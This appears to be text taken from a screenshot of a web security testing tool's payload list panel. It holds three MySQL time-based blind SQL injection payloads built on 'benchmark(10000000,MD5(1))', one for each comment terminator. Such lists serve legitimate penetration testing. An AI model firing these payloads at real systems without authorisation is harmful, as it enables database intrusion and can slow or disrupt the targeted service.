 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
' AND 0=benchmark(10000000,MD5(1)) /*
' AND 0=benchmark(10000000,MD5(1)) #
' AND 0=benchmark(10000000,MD5(1)) --
Add